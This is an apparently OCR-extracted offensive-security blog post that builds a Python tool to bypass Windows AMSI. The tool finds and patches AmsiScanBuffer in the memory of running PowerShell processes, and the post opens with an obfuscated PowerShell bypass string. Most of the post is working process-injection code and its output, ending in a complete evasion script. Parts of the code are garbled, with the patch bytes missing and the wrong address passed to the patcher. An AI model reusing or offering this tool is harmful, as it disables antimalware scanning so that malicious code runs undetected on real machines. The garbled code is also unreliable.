| ([ <u>BYte</u> ]0x67)+[ <u>CHAR</u> ](99+2)+[ <u>cHAR</u> ](109)+[ <u>cHAr</u> ]([ <u>bYTe</u> ]0x65)+[ <u>cHAr</u> ]([ <u>BYTe</u> ]0x6e)+[ <u>cHAr</u> ](72+44)).\$([ <u>cHAr</u> ](65+31-31)+ |
| [ChAR](62+55)+[ChAR]([BYTE]0x74)+[CHAr](111*97/97)+[CHAR](27+82)+[CHAr]([BYTE]0x61)+[CHAR]([Byte]0x74)+[Char]                                                                                    |
| ([ <u>BYtE</u> ]0x69)+[ <u>chaR</u> ](111)+[ <u>cHAR</u> ](110+42-42)).\$(('Ăm'+'sî'+'Ut'+'Ì1'+'s'). <u>NORMALIze</u> ([Char](70)+[ <u>chAr</u> ](103+8)+ ■                                      |
| [Char]([ <u>BYte</u> ]0x72)+[ <u>CHar</u> ]([ <u>byTE</u> ]0x6d)+[ <u>cHAr</u> ](68)) -replace [ <u>cHaR</u> ]([BYTE]0x5c)+[ <u>ChAr</u> ](44+68)+[ <u>chAr</u> ]([ <u>bYTE</u> ]0x7b)+          |
| [ <u>cHar</u> ]([ <u>BYTe</u> ]0x4d)+[ <u>chAR</u> ](110*47/47)+[ <u>cHAr</u> ]([Byte]0x7d))";\$ <u>mknmvryosewqqrf</u> ="+[ <u>chAr</u> ]([ <u>BytE</u> ]0x79)+[ <u>cHAR</u> ]                  |
| (99*87/87)+[CHaR]([Byte]0x69)+[CHar]([byte]0x75)+[CHAR]([BYtE]0x6e)+[cHaR](112*20/20)+[ChAr]([bYTe]0x68)+[cHAr] ▼                                                                                |
| (107)+[CHAR](103*17/17)+[ <u>cHAR</u> ]([ <u>byTe</u> ]0x66)+[ <u>ChAR</u> ]([ <u>byTE</u> ]0x6b)+[ <u>cHAR</u> ]([ <u>byTE</u> ]0x63)+[ <u>cHAR</u> ]([ <u>byTE</u> ]0x6d)+[CHAR]               |
|                                                                                                    |
|                                                                                                    |

Generate

Now, let's paste it on a powershell.exe session:



As you can see, amsi.fail failed (pun intended).

In this post, we will introduce a new way to bypass AMSI by using a cross-process memory patching approach with the help of an AMSI-free language: Python.

### Strategy

We can't use the same strategy for patching AMSI if we want to make it outside the powershell.exe process. Win32 API functions

like LoadLibrary(), GetModuleHandleA() and GetProcAddress() only work in the context of the calling process. As we will create a whole new Python process, we need to find another way. So, as a general strategy we need to do the following:

- 1. Get the PID of running powershell.exe processes.
- 2. Get a handle to the processes.
- 3. Get the loaded modules of the powershell.exe processes.
- 4. Find the address in memory of AmsiScanBuffer.
- 5. Patch AmsiScanBuffer.
- 6. Profit.

#### Getting the PID of powershell.exe processes

The first thing to do is getting the process identifiers (PID) of any powershell.exe process.

PS C:\Users\aroldan> Get-Process -Name powershell

We need to get programmatically the same results using Python. We can make it using the psutil module:

import psutil

def getPowershellPids():

```
ppids = [pid for pid in psutil.pids() if psutil.Process(pid).name() == 'powershell.exe']
```

return ppids

print(getPowershellPids())

And we get:

PS C:\Users\aroldan> python3 .\amsibypass.py

[9936, 14580, 20424]

Task one done!

### Get a handle to the processes

Now, to be able to do something useful with those processes, we need to get a handle to them. The handle is basically an opaque interface to a kernel-managed object, a process in this case. This can be done with something like this:

from ctypes import \*

KERNEL32 = windll.kernel32

```
PROCESS_ACCESS = (
```

0x000F0000 | # STANDARD\_RIGHTS\_REQUIRED

0x00100000 | *# SYNCHRONIZE* 

**OxFFFF** 

)

process\_handle = KERNEL32.OpenProcess(PROCESS\_ACCESS, False, pid)

The PROCESS\_ACCESS variable was obtained from here

Keep in mind that you can only get a handle to processes you own. Let's try to get a handle of PID 18104 which is run under the NT AUTHORITY\LOCAL SERVICE user:

PS C:\Users\aroldan> Get-Process -Id 18104 -IncludeUserName | select UserName,ProcessName

UserName ProcessName

------

NT AUTHORITY\LOCAL SERVICE svchost

We will use this code:

from ctypes import \*

KERNEL32 = windll.kernel32

PROCESS\_ACCESS = (

0x000F0000 | # STANDARD\_RIGHTS\_REQUIRED 0x00100000 | # SYNCHRONIZE 0xFFFF

0AI

)

```
process_handle = KERNEL32.OpenProcess(PROCESS_ACCESS, False, 18104)
```

if not process\_handle:

print(f'[-] Error: {KERNEL32.GetLastError()}')

else:

```
print('[+] Got handle')
```

Now, we run that under a non-privileged session:

PS C:\Users\aroldan> Get-Process -id 18104 -IncludeUserName

Handles WS(K) CPU(s) Id UserName ProcessName

----- ----- ------

116 5844 0.00 18104 NT AUTHORITY\LOCAL ... svchost

PS C:\Users\aroldan> python3 .\testhandle.py

[-] Error: 5

PS C:\Users\aroldan> net helpmsg 5

Access is denied.

However, if the current user has the SeDebugPrivilege privilege enabled (local admins commonly have it), you can get a handle to other processes too:

> Get-Process -id 18104 -IncludeUserName

| Handles   | WS(k     | () CPU(s)  | Id UserName          | ProcessName      |         |
|-----------|----------|------------|----------------------|------------------|---------|
|           |          |            |                      |                  |         |
| 116       | 5844     | 0.00 181   | 04 NT AUTHORITY      | \LOCAL svchost   |         |
|           |          |            |                      |                  |         |
|           |          |            |                      |                  |         |
| PS C:\Use | ers\arol | dan> whoa  | mi /priv   findstr S | SeDebugPrivilege |         |
| SeDebug   | Privileg | e          | Debug progra         | ams              | Enabled |
| PS C:\Use | ers\arol | dan> pytho | on3 .\testhandle.p   | у                |         |

[+] Got handle

#### Get the loaded modules of the powershell.exe processes

Now that we have a handle to a powershell.exe process, we can perform kernel-controlled actions using the handle interface. In our case, we want to retrieve the addresses of the loaded modules to find where amsi.dll is loaded in the memory space of the process.

One may initially think of EnumerateProcessModules(). Let's check that with the following code:

import psutil

from ctypes import \*

from ctypes import wintypes

KERNEL32 = windll.kernel32

```
PSAPI = windll.PSAPI
```

PROCESS\_ACCESS = (

0x000F0000 | # STANDARD\_RIGHTS\_REQUIRED

0x00100000 | *# SYNCHRONIZE* 

**OxFFFF** 

```
)
```

def getPowershellPids():

```
ppids = [pid for pid in psutil.pids() if psutil.Process(pid).name() == 'powershell.exe']
return ppids
```

for pid in getPowershellPids():

process\_handle = KERNEL32.OpenProcess(PROCESS\_ACCESS, False, pid)

if not process\_handle:

continue

print(f'[+] Got process handle of PID powershell at {pid}: {hex(process\_handle)}')

lphModule = (wintypes.HMODULE \* 128)()

needed = wintypes.LPDWORD()

PSAPI.EnumProcessModules(process\_handle, lphModule, len(lphModule), byref(needed)) modules = [module for module in lphModule if module]

KERNEL32.GetModuleFileNameA.argtypes = [c\_void\_p, c\_char\_p, c\_ulong]

for module in modules:

cPath = c\_buffer(128)

KERNEL32.GetModuleFileNameA(module, cPath, sizeof(cPath))

print(cPath.value.decode())

And try it:

PS C:\Users\aroldan> python3 .\enummodules.py

[+] Got process handle of PID powershell at 9936: 0x430

C:\WINDOWS\SYSTEM32\ntdll.dll

C:\WINDOWS\System32\KERNEL32.DLL

C:\WINDOWS\System32\KERNELBASE.dll

C:\WINDOWS\System32\msvcrt.dll

C:\WINDOWS\System32\OLEAUT32.dll

C:\WINDOWS\System32\msvcp\_win.dll

C:\WINDOWS\System32\ucrtbase.dll

C:\WINDOWS\System32\combase.dll

C:\WINDOWS\System32\USER32.dll

C:\WINDOWS\System32\RPCRT4.dll

C:\WINDOWS\System32\win32u.dll

C:\WINDOWS\System32\ADVAPI32.dll

C:\WINDOWS\System32\GDI32.dll

C:\WINDOWS\System32\sechost.dll

[+] Got process handle of PID powershell at 20424: 0x3fc

•••

What just happened? No signs of amsi.dll! Let's check it using PowerShell:

PS C:\Users\aroldan> Get-Process -PID 9936 | select -ExpandProperty Modules | select fileName

FileName

-----

C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe

C:\WINDOWS\SYSTEM32\ntdll.dll

C:\WINDOWS\System32\KERNEL32.DLL

C:\WINDOWS\System32\KERNELBASE.dll

C:\WINDOWS\System32\msvcrt.dll

C:\WINDOWS\System32\OLEAUT32.dll

C:\WINDOWS\System32\msvcp\_win.dll

C:\WINDOWS\System32\ucrtbase.dll

C:\WINDOWS\SYSTEM32\ATL.DLL

C:\WINDOWS\System32\combase.dll

C:\WINDOWS\System32\USER32.dll

C:\WINDOWS\System32\RPCRT4.dll

C:\WINDOWS\System32\win32u.dll

C:\WINDOWS\System32\ADVAPI32.dll

C:\WINDOWS\System32\GDI32.dll

C:\WINDOWS\System32\sechost.dll

C:\WINDOWS\System32\gdi32full.dll

C:\WINDOWS\System32\OLE32.dll

C:\WINDOWS\SYSTEM32\mscoree.dll

C:\WINDOWS\System32\IMM32.DLL

C:\Windows\Microsoft.NET\Framework64\v4.0.30319\mscoreei.dll

C:\WINDOWS\System32\SHLWAPI.dll

C:\WINDOWS\SYSTEM32\kernel.appcore.dll

C:\WINDOWS\SYSTEM32\VERSION.dll

C:\Windows\Microsoft.NET\Framework64\v4.0.30319\clr.dll

C:\WINDOWS\SYSTEM32\VCRUNTIME140\_1\_CLR0400.dll

C:\WINDOWS\SYSTEM32\ucrtbase\_clr0400.dll

C:\WINDOWS\SYSTEM32\VCRUNTIME140\_CLR0400.dll

C:\WINDOWS\System32\psapi.dll

C:\WINDOWS\assembly\NativeImages\_v4.0.30319\_64\mscorlib\5b8c945e30aa4099a8c0741d 874b8f36\mscorlib.ni.dll

C:\WINDOWS\System32\bcryptPrimitives.dll

C:\WINDOWS\assembly\NativeImages\_v4.0.30319\_64\System\a8c3a8bedc935407a7f5f21e97 aa1003\System.ni.dll

C:\WINDOWS\assembly\NativeImages\_v4.0.30319\_64\System.Core\8819bf9c3cfd5f3086be09 9fc8d43355\System.Core.ni.dll

C:\WINDOWS\assembly\NativeImages\_v4.0.30319\_64\Microsoft.Pb378ec07#\8e2fdb14b0a3b 4f83fc612f5d2dc52b2\Microsoft.Power...

C:\WINDOWS\SYSTEM32\CRYPTSP.dll

C:\WINDOWS\system32\rsaenh.dll

C:\WINDOWS\SYSTEM32\CRYPTBASE.dll

C:\WINDOWS\SYSTEM32\bcrypt.dll

C:\WINDOWS\assembly\NativeImages\_v4.0.30319\_64\System.Manaa57fc8cc#\7929a7b72d26 707339cddb9177ddcb48\System.Manageme...

C:\WINDOWS\System32\clbcatq.dll

C:\WINDOWS\System32\shell32.dll

C:\WINDOWS\SYSTEM32\amsi.dll

•••

amsi.dll is there, but also a bunch of other modules. The difference is huge!

After a while (and by RTFM), I found that EnumProcessModules() only retrieves the modules that are part of the IAT (Import Address Table) or related modules. If somewhere in the middle there's a dynamic loading of another module by using LoadLibraryEx() or something similar, EnumProcessModules() won't give accurate results.

After a little research, I found that the way to get all the loaded modules of a running process was using CreateToolhelp32Snapshot(), which creates a snapshot of a process, including heaps, modules and threads. We can use that API to get the loaded modules along with the resolved base address of each module in the process memory. Let's check that with the following code:

import psutil

from ctypes import \*

```
KERNEL32 = windll.kernel32
```

PSAPI = windll.PSAPI

```
PROCESS_ACCESS = (
```

0x000F0000 | # STANDARD\_RIGHTS\_REQUIRED 0x00100000 | # SYNCHRONIZE 0xFFFF

)

```
def getPowershellPids():
```

```
ppids = [pid for pid in psutil.pids() if psutil.Process(pid).name() == 'powershell.exe']
return ppids
```

```
for pid in getPowershellPids():
```

```
process_handle = KERNEL32.OpenProcess(PROCESS_ACCESS, False, pid)
```

if not process\_handle:

continue

```
print(f'[+] Got process handle of PID powershell at {pid}: {hex(process_handle)}')
```

MAX\_PATH = 260 MAX\_MODULE\_NAME32 = 255 TH32CS\_SNAPMODULE = 0x00000008 class MODULEENTRY32(Structure): \_fields\_ = [ ('dwSize', c\_ulong) ,

```
('th32ModuleID', c_ulong),
('th32ProcessID', c_ulong),
('GlblcntUsage', c_ulong),
('ProccntUsage', c_ulong),
('modBaseAddr', c_size_t),
('modBaseSize', c_ulong),
('hModule', c_void_p),
('szModule', c_char * (MAX_MODULE_NAME32+1)),
('szExePath', c_char * MAX_PATH)]
```

```
me32 = MODULEENTRY32()
```

```
me32.dwSize = sizeof(MODULEENTRY32)
```

```
snapshotHandle = KERNEL32.CreateToolhelp32Snapshot(TH32CS_SNAPMODULE, pid)
```

```
ret = KERNEL32.Module32First(snapshotHandle, pointer(me32))
```

while ret:

```
print(f'[+] Got module: {me32.szModule.decode()} loaded at {hex(me32.modBaseAddr)}')
```

```
ret = KERNEL32.Module32Next(snapshotHandle , pointer(me32))
```

And run it:

- PS C:\Users\aroldan> python3 .\enummodules.py
- [+] Got process handle of PID powershell at 21580: 0x410
- [+] Got module: powershell.exe loaded at 0x7ff6eded0000
- [+] Got module: ntdll.dll loaded at 0x7ffd5c1b0000
- [+] Got module: KERNEL32.DLL loaded at 0x7ffd5a1c0000
- [+] Got module: KERNELBASE.dll loaded at 0x7ffd59a60000
- [+] Got module: msvcrt.dll loaded at 0x7ffd5b820000
- [+] Got module: OLEAUT32.dll loaded at 0x7ffd5a3b0000
- [+] Got module: msvcp\_win.dll loaded at 0x7ffd59e00000
- [+] Got module: ucrtbase.dll loaded at 0x7ffd59750000
- [+] Got module: ATL.DLL loaded at 0x7ffd288a0000

- [+] Got module: combase.dll loaded at 0x7ffd5a490000
- [+] Got module: USER32.dll loaded at 0x7ffd5aa70000
- [+] Got module: RPCRT4.dll loaded at 0x7ffd5ace0000
- [+] Got module: win32u.dll loaded at 0x7ffd59600000
- [+] Got module: GDI32.dll loaded at 0x7ffd5a9b0000
- [+] Got module: ADVAPI32.dll loaded at 0x7ffd5ac20000
- [+] Got module: gdi32full.dll loaded at 0x7ffd59630000
- [+] Got module: sechost.dll loaded at 0x7ffd5a820000
- [+] Got module: OLE32.dll loaded at 0x7ffd5b680000
- [+] Got module: mscoree.dll loaded at 0x7ffd47ef0000
- [+] Got module: IMM32.DLL loaded at 0x7ffd5bf00000
- [+] Got module: mscoreei.dll loaded at 0x7ffd44de0000
- [+] Got module: SHLWAPI.dll loaded at 0x7ffd59fd0000
- [+] Got module: kernel.appcore.dll loaded at 0x7ffd58670000
- [+] Got module: VERSION.dll loaded at 0x7ffd514f0000
- [+] Got module: clr.dll loaded at 0x7ffd37be0000
- [+] Got module: VCRUNTIME140\_1\_CLR0400.dll loaded at 0x7ffd53b60000
- [+] Got module: VCRUNTIME140\_CLR0400.dll loaded at 0x7ffd51640000
- [+] Got module: ucrtbase\_clr0400.dll loaded at 0x7ffd44d10000
- [+] Got module: psapi.dll loaded at 0x7ffd5a030000
- [+] Got module: mscorlib.ni.dll loaded at 0x7ffd35840000
- [+] Got module: bcryptPrimitives.dll loaded at 0x7ffd59870000
- [+] Got module: System.ni.dll loaded at 0x7ffd34c20000
- [+] Got module: System.Core.ni.dll loaded at 0x7ffd33290000
- [+] Got module: Microsoft.PowerShell.ConsoleHost.ni.dll loaded at 0x7ffd18290000
- [+] Got module: CRYPTSP.dll loaded at 0x7ffd58d20000
- [+] Got module: rsaenh.dll loaded at 0x7ffd585e0000
- [+] Got module: CRYPTBASE.dll loaded at 0x7ffd58d40000
- [+] Got module: bcrypt.dll loaded at 0x7ffd58ec0000
- [+] Got module: System.Management.Automation.ni.dll loaded at 0x7ffcecb60000
- [+] Got module: clbcatq.dll loaded at 0x7ffd5b9d0000

[+] Got module: shell32.dll loaded at 0x7ffd5ae70000

[+] Got module: amsi.dll loaded at 0x7ffd4c270000

•••

Much better!

#### Find the address in memory of AmsiScanBuffer

As we saw in our <u>previous post</u>, AmsiScanBuffer is the function which is the interface between the AMSI-hooked process and the underlying EDR.

The function prologue can be seen under a debugger:

0:010> u amsi!AmsiScanBuffer

amsi!AmsiScanBuffer:

| 00007ffd`4c278260 4c8bdc   | mov r11,rsp                 |
|----------------------------|-----------------------------|
| 00007ffd`4c278263 49895b08 | mov qword ptr [r11+8],rbx   |
| 00007ffd`4c278267 49896b10 | mov qword ptr [r11+10h],rbp |
| 00007ffd`4c27826b 49897318 | mov qword ptr [r11+18h],rsi |
| 00007ffd`4c27826f 57 pus   | sh rdi                      |
| 00007ffd`4c278270 4156 p   | ush r14                     |
| 00007ffd`4c278272 4157 p   | ush r15                     |
| 00007ffd`4c278274 4883ec70 | sub rsp,70h                 |

Using the opened handle, we need to find those instructions in the memory of the powershell.exe process.

First, we need to write down those bytes in a variable:

```
AmsiScanBuffer = (

b'\x4c\x8b\xdc' + # mov r11,rsp

b'\x49\x89\x5b\x08' + # mov qword ptr [r11+8],rbx

b'\x49\x89\x6b\x10' + # mov qword ptr [r11+10h],rbp

b'\x49\x89\x73\x18' + # mov qword ptr [r11+18h],rsi

b'\x57' + # push rdi

b'\x41\x56' + # push r14

b'\x41\x57' + # push r15

b'\x48\x83\xec\x70' # sub rsp,70h
```

```
)
```

Then, using the discovered base address of amsi.dll, we need to iterate over the memory of the process trying to find those instructions. To do that, I created the following function:

def readBuffer(handle, baseAddress, AmsiScanBuffer):

```
KERNEL32.ReadProcessMemory.argtypes = [c_ulong, c_void_p, c_void_p, c_ulong, c_int] while True:
```

lpBuffer = create\_string\_buffer(b", len(AmsiScanBuffer))

nBytes = c\_int(0)

KERNEL32.ReadProcessMemory(handle, baseAddress, lpBuffer, len(lpBuffer), nBytes)

if lpBuffer.value == AmsiScanBuffer:

return baseAddress

else:

baseAddress += 1

The function will take the handle of the powershell.exe process, the base address of amsi.dll and the AmsiScanBuffer function prologue opcodes and will increment the addresses by 1 until the pattern is matched.

The relevant part of the script was updated:

•••

snapshotHandle = KERNEL32.CreateToolhelp32Snapshot(TH32CS\_SNAPMODULE, pid)

ret = KERNEL32.Module32First(snapshotHandle, pointer(me32))

while ret:

```
if me32.szModule == b'amsi.dll':
```

print(f'[+] Found base address of {me32.szModule.decode()}: {hex(me32.modBaseAddr)}')

KERNEL32.CloseHandle(snapshotHandle)

amsiDllBaseAddress = me32.modBaseAddr

break

else:

ret = KERNEL32.Module32Next(snapshotHandle , pointer(me32))

AmsiScanBuffer = (

b'\x4c\x8b\xdc' + # mov r11,rsp

b'\x49\x89\x5b\x08' + # mov qword ptr [r11+8],rbx

b'\x49\x89\x6b\x10' + # mov qword ptr [r11+10h],rbp

b'\x49\x89\x73\x18' + # mov qword ptr [r11+18h],rsi

)

amsiScanBufferAddress = readBuffer(process\_handle, amsiDllBaseAddress, AmsiScanBuffer)

print(f'[+] Address of AmsiScanBuffer found at {hex(amsiScanBufferAddress)}')

Let's check it:

PS C:\Users\aroldan> python3 .\Documents\amsibypass.py

[+] Got process handle of PID powershell at 18760: 0x410

[+] Found base address of amsi.dll: 0x7ffd4c270000

[+] Address of AmsiScanBuffer found at 0x7ffd4c278260

Wonderful!

## Patch AmsiScanBuffer

Now that we found our target address, we can patch it with the payload we discussed in our <u>previous post</u>:

xor eax,eax

ret

Let's create a variable with that:

patchPayload = (

)

I also wrote the following function to help with the patching:

def writeBuffer(handle, address, buffer):

```
nBytes = c_int(0)
```

```
KERNEL32.WriteProcessMemory.argtypes = [c_ulong, c_void_p, c_void_p, c_ulong,
c_void_p]
```

res = KERNEL32.WriteProcessMemory(handle, address, buffer, len(buffer), byref(nBytes))

if not res:

print(f'[-] WriteProcessMemory Error: {KERNEL32.GetLastError()}')

return res

It will take the process handle, the address of AmsiScanBuffer that we discovered and the patching payload. Then, using WriteProcessMemory() it will patch AmsiScanBuffer with our instructions.

The relevant updated part of the script is now:

amsiScanBufferAddress = readBuffer(process\_handle, amsiDllBaseAddress, AmsiScanBuffer)

print(f'[+] Address of AmsiScanBuffer found at {hex(amsiScanBufferAddress)}')

patchPayload = (

)

if writeBuffer(process\_handle, amsiScanBufferAddress, patchPayload):

print(f'[+] Success patching AmsiScanBuffer in PID {pid}')

Let's check it:

PS C:\Users\aroldan> python3 .\Documents\amsibypass.py

[+] Got process handle of PID powershell at 18760: 0x410

[+] Found base address of amsi.dll: 0x7ffd4c270000

[+] Address of AmsiScanBuffer found at 0x7ffd4c278260

[+] Success patching AmsiScanBuffer in PID 18760

Great!

Profit

Now, let's check how it works:



Great! AMSI successfully bypassed again. This time with a whole different process using crossprocess memory patching.

This is the final script. I rearranged it adding some functions for better readability:

*#!/usr/bin/env python3* 

#

# Script to dynamically path AmsiScanBuffer on every powershell process running

# that belongs to current user, or all processes if running as admin

#

# Author: Andres Roldan < aroldan@fluidattacks.com>

*# LinkedIn: https://www.linkedin.com/in/andres-roldan/* 

# Twitter: https://twitter.com/andresroldan

import psutil

import sys

from ctypes import \*

KERNEL32 = windll.kernel32

PROCESS\_ACCESS = (

0x000F0000 | # STANDARD\_RIGHTS\_REQUIRED 0x00100000 | # SYNCHRONIZE 0xFFFF

)

```
PAGE_READWRITE = 0x40
```

```
def getPowershellPids():
```

```
ppids = [pid for pid in psutil.pids() if psutil.Process(pid).name() == 'powershell.exe']
return ppids
```

def readBuffer(handle, baseAddress, AmsiScanBuffer):

```
KERNEL32.ReadProcessMemory.argtypes = [c_ulong, c_void_p, c_void_p, c_ulong, c_int] while True:
```

lpBuffer = create\_string\_buffer(b", len(AmsiScanBuffer))

nBytes = c\_int(0)

KERNEL32.ReadProcessMemory(handle, baseAddress, lpBuffer, len(lpBuffer), nBytes)

if lpBuffer.value == AmsiScanBuffer or lpBuffer.value.startswith(b'\x29\xc0\xc3'):

return baseAddress

else:

```
baseAddress += 1
```

def writeBuffer(handle, address, buffer):

nBytes = c\_int(0)

```
KERNEL32.WriteProcessMemory.argtypes = [c_ulong, c_void_p, c_void_p, c_ulong, c_void_p]
```

res = KERNEL32.WriteProcessMemory(handle, address, buffer, len(buffer), byref(nBytes)) if not res:

```
print(f'[-] WriteProcessMemory Error: {KERNEL32.GetLastError()}')
return res
```

```
def getAmsiScanBufferAddress(handle, baseAddress):
```

```
AmsiScanBuffer = (

b'\x4c\x8b\xdc' + # mov r11,rsp

b'\x49\x89\x5b\x08' + # mov qword ptr [r11+8],rbx

b'\x49\x89\x6b\x10' + # mov qword ptr [r11+10h],rbp

b'\x49\x89\x73\x18' + # mov qword ptr [r11+18h],rsi

b'\x49\x89\x73\x18' + # push rdi

b'\x41\x56' + # push r14

b'\x41\x57' + # push r15

b'\x48\x83\xec\x70' # sub rsp,70h
```

return readBuffer(handle, baseAddress, AmsiScanBuffer)

def patchAmsiScanBuffer(handle, funcAddress):

return writeBuffer(handle, funcAddress, patchPayload)

def getAmsiDllBaseAddress(handle, pid):

MAX\_PATH = 260

MAX\_MODULE\_NAME32 = 255

```
TH32CS_SNAPMODULE = 0x0000008
```

class MODULEENTRY32(Structure):

\_fields\_ = [ ('dwSize', c\_ulong) ,

```
('th32ModuleID', c_ulong),
('th32ProcessID', c_ulong),
('GlbIcntUsage', c_ulong),
('ProccntUsage', c_ulong),
('modBaseAddr', c_size_t),
('modBaseSize', c_ulong),
('hModule', c_void_p),
('szModule', c_char * (MAX_MODULE_NAME32+1)),
('szExePath', c_char * MAX_PATH)]
```

me32 = MODULEENTRY32()

```
me32.dwSize = sizeof(MODULEENTRY32)
```

```
snapshotHandle = KERNEL32.CreateToolhelp32Snapshot(TH32CS_SNAPMODULE, pid)
```

ret = KERNEL32.Module32First(snapshotHandle, pointer(me32))

while ret:

if me32.szModule == b'amsi.dll':

print(f'[+] Found base address of {me32.szModule.decode()}:
{hex(me32.modBaseAddr)}')

KERNEL32.CloseHandle(snapshotHandle)

return getAmsiScanBufferAddress(handle, me32.modBaseAddr)

else:

ret = KERNEL32.Module32Next(snapshotHandle , pointer(me32))

for pid in getPowershellPids():

process\_handle = KERNEL32.OpenProcess(PROCESS\_ACCESS, False, pid)

if not process\_handle:

continue

print(f'[+] Got process handle of powershell at {pid}: {hex(process\_handle)}')
print(f'[+] Trying to find AmsiScanBuffer in {pid} process memory...')
amsiDllBaseAddress = getAmsiDllBaseAddress(process\_handle, pid)
if not amsiDllBaseAddress:

print(f'[-] Error finding amsiDllBaseAddress in {pid}.')

print(f'[-] Error: {KERNEL32.GetLastError()}')

sys.exit(1)

else:

print(f'[+] Trying to patch AmsiScanBuffer found at {hex(amsiDllBaseAddress)}')

if not patchAmsiScanBuffer(process\_handle, amsiDllBaseAddress):

print(f'[-] Error patching AmsiScanBuffer in {pid}.')

print(f'[-] Error: {KERNEL32.GetLastError()}')

sys.exit(1)

else:

print(f'[+] Success patching AmsiScanBuffer in PID {pid}')

KERNEL32.CloseHandle(process\_handle)

print(")

You can also download it from here.

#### Conclusion

I hope you liked the journey of creating this tool. This technique can be used in other evasion tasks, such as EDR API unhooking.

PowerShell weaponization is not death. As you can see, AMSI can be easily bypassed using entirely different, often unbelievable ways.

https://fluidattacks.com/blog/amsi-bypass-python/

Memory Patching AMSI Bypass What is AMSI?

The <u>Antimalware Scan Interface</u> is a set of Windows APIs that allows any application to integrate with an antivirus product (assuming that product acts as an AMSI provider). Windows Defender, naturally, acts as an AMSI provider as do many third-party AV solutions.

